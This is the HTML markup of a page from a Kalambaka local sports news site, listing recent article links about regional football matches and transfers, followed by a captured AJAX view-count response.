        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα">Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T23:59:08+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" class="td-image-wrap" title="Νέα μεταγραφή για τα Μετέωρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Νέα μεταγραφή για τα Μετέωρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" title="Νέα μεταγραφή για τα Μετέωρα">Νέα μεταγραφή για τα Μετέωρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T20:23:13+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bb%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-5-1/" rel="bookmark" class="td-image-wrap" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bb%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-5-1/" rel="bookmark" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας">Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T19:35:58+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%bf-%cf%84%cf%81%ce%af%ce%ba%ce%b1%ce%bb%ce%b1-%ce%bd%ce%ad%ce%b1-%cf%83%ce%b5%ce%bb%ce%b5%cf%8d%ce%ba%ce%b5%ce%b9%ce%b1-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c/" rel="bookmark" class="td-image-wrap" title="ΑΟ Τρίκαλα-Νέα Σελεύκεια: τα παραλειπόμενα του αγώνα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/AOT-SELEFKIAP1450003-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/AOT-SELEFKIAP1450003-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/AOT-SELEFKIAP1450003-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="ΑΟ Τρίκαλα-Νέα Σελεύκεια: τα παραλειπόμενα του αγώνα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%bf-%cf%84%cf%81%ce%af%ce%ba%ce%b1%ce%bb%ce%b1-%ce%bd%ce%ad%ce%b1-%cf%83%ce%b5%ce%bb%ce%b5%cf%8d%ce%ba%ce%b5%ce%b9%ce%b1-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c/" rel="bookmark" title="ΑΟ Τρίκαλα-Νέα Σελεύκεια: τα παραλειπόμενα του αγώνα">ΑΟ Τρίκαλα-Νέα Σελεύκεια: τα παραλειπόμενα του αγώνα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-07T20:07:34+00:00" >07/12/2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5-%ce%b1%cf%85%cf%83%cf%84%ce%b7%cf%81%ce%bf%cf%8d%cf%82-%ce%ba%ce%b1%ce%bd%cf%8c%ce%bd%ce%b5%cf%82-%ce%b8%ce%b1-%ce%b1%cf%81%cf%87%ce%af%cf%83%ce%b5%ce%b9-%cf%80%ce%ac%ce%bb%ce%b9-%cf%84/" rel="bookmark" class="td-image-wrap" title="Με αυστηρούς κανόνες θα αρχίσει πάλι το πρωτάθλημα στην Ισπανία"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/04/f17835b574a9fc5bc441f4d5a7aa47b6_XL-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/04/f17835b574a9fc5bc441f4d5a7aa47b6_XL-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2020/04/f17835b574a9fc5bc441f4d5a7aa47b6_XL-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/04/f17835b574a9fc5bc441f4d5a7aa47b6_XL-700x486.jpg 700w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Με αυστηρούς κανόνες θα αρχίσει πάλι το πρωτάθλημα στην Ισπανία" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5-%ce%b1%cf%85%cf%83%cf%84%ce%b7%cf%81%ce%bf%cf%8d%cf%82-%ce%ba%ce%b1%ce%bd%cf%8c%ce%bd%ce%b5%cf%82-%ce%b8%ce%b1-%ce%b1%cf%81%cf%87%ce%af%cf%83%ce%b5%ce%b9-%cf%80%ce%ac%ce%bb%ce%b9-%cf%84/" rel="bookmark" title="Με αυστηρούς κανόνες θα αρχίσει πάλι το πρωτάθλημα στην Ισπανία">Με αυστηρούς κανόνες θα αρχίσει πάλι το πρωτάθλημα στην Ισπανία</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-24T14:41:18+00:00" >24/04/2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697b3b6217b95
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[12287]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -143
content:
{"12287":35}